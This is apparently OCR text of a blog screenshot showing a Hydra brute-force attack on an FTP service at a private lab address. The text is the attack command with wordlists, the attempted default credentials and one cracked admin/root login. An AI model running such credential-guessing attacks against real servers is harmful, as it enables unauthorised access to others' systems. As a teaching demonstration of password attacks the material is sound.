 root@kali:~# hydra -L user.txt -P passwd.txt -o ftp.txt -t 5 -vV 10.96.10.208 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organ
izations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-21 13:43:40
[DATA] max 5 tasks per 1 server, overall 5 tasks, 36 login tries (l:4/p:9), ~8 tries per task
[DATA] attacking ftp://10.96.10.208:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "admin" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "root" - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "toor" - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "123" - 4 of 36 [child 3] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "huawei@123" - 5 of 36 [child 4] (0/0)
[ATTEMPT] target 10.96.10.208 - login "admin" - pass "www.123.com" - 6 of 36 [child 0] (0/0)
[21][ftp] host: 10.96.10.208 login: admin password: root
[ATTEMPT] target 10.96.10.208 - login "root" - pass "admin" - 10 of 36 (0/0)
谢公子学安全
[ATTEMPT] target 10.96.10.208 - login "root" - pass "root" - 11 of 36 [child 3] (0/0)
https://blog.csdn.net/qq_36119192